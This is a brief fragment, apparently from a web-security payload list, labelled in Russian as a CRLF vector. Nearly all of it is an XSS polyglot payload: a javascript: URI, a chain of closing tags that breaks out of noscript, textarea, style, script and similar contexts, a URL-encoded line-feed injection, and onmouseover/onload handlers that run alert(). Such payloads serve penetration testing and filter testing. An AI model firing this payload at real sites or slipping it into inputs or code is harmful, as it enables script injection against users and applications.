 Вектор CRLF
javascript:"/*'/*`/*--
></noscript></title></textarea></style></template></noem
bed></script><html
"%0Aonmouseover=/*%26lt;svg/*/onload=alert()//>
 